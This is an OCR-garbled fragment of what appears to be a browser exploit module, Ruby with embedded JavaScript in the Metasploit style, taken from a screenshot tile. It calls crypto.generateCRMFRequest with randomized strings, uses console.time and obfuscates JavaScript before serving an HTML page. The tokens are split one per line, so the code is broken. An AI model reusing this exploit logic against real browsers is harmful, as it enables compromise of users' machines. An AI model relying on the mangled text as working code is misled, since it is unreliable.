
{

        if (q) return;

        q = true;

crypto.generateCRMFRequest("CN=Me", "
#
{
Rex
:
:
Text
.
rand_text_alpha
(
5
+
rand
(
12
)
)
}
", "
#
{
Rex
:
:
Text
.
rand_text_alpha
(
5
+
rand
(
12
)
)
}
", null, key, 1024, null, 
"rsa-ex");

        return 5;

      };

      console.time(y);

    |
)
    js
.
obfuscate

%Q|

      <!doctype html>

      <html>
